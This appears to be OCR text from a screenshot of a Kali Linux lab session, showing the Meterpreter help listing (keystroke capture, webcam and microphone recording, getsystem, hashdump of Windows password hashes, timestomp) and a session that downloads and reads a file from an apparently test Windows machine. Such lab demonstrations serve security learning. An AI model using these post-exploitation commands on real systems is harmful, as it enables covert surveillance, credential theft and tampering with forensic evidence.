 File Machine View Input Devices Help
Applications Places $_ Terminal Sun 22:43 1
root@kali: ~
File Edit View Search Terminal Help
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > pwd
C:\Documents and Settings\hackme\Desktop\Secrets of the world
meterpreter > download "super secret.txt"
[*] downloading: super secret.txt -> super secret.txt
[*] download : super secret.txt -> super secret.txt
meterpreter > cat "super secret.txt"
the secret to the world
meterpreter >
Right Ctrl